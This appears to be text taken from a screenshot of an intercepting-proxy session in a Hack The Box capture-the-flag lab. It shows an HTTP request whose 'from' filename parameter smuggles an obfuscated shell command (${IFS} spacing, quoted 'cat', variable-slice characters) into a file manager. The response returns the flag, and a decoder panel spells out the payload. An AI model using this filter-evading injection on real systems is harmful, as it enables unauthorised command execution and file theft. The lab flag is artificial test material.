 Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp&from=
2289228124.txt%26$%7BLS_COLORS:10:1%7D$%7BIFS%7Dc%27a%27t$%7BIFS%7D$%7BPATH:0:1%7Dfla
g.txt$%7BLS_COLORS:10:1%7D&finish=1&move=1 HTTP/1.1
2 Host: 134.209.22.69:31330
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://134.209.22.69:31330/index.php?to=tmp&from=2561732172.txt
9 Cookie: filemanager=1b3oeg87b9j8ra63aj4f0638a1
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
719 </div>
720 </li>
721 <li class="nav-item avatar dropdown">
722 <a class="nav-link dropdown-toggle" id="navbarDropdownMenuLink-5"
data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<i class="fa fa-user-circle">
</i>
guest
</a>
723 <div class="dropdown-menu dropdown-menu-right " aria-labelledby="
navbarDropdownMenuLink-5">
724 <a title="Help" class="dropdown-item nav-link" href="
?to=tmp&amp;help=2">
<i class="fa fa-exclamation-circle" aria-hidden="true">
</i>
Help
</a>
725 <a title="Sign Out" class="dropdown-item nav-link" href="
?logout=1">
<i class="fa fa-sign-out" aria-hidden="true">
</i>
Sign Out
</a>
726 </div>
727 </li>
728 </ul>
729 </div>
730 </div>
731 </nav>
732 <p class="message alert">
Error while moving: HTB{c0mm4nd3r_1nj3c70r}<br>
cat: /var/www/html/files/tmp: Is a directory<br>
mv: missing destination file operand after
'/var/www/html/files/2289228124.txt'<br>
Try 'mv --help' for more information.
</p>
<form action="" method="post" class="pt-3">
733 <input type="hidden" name="p" value="tmp">
734 <input type="hidden" name="group" value="1">
735 <div class="table-responsive">
736 <table class="table table-bordered table-hover table-sm bg-white" id="
main-table">
737 <thead class="thead-white">
HTB{c0mm4nd3r_1nj3c70r}
1 match
Inspector
Selection 94
Selected text
$%7BLS_COLORS:10:1%7D$%7BIFS%7Dc%27a%27t$%7BIFS%
7D$%7BPATH:0:1%7Dflag.txt$%7BLS_COLORS:10:1%7D
Decoded from: URL encoding
${LS_COLORS:10:1}${IFS}c'a't${IFS}${PATH:0:1}fla
g.txt${LS_COLORS:10:1}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 9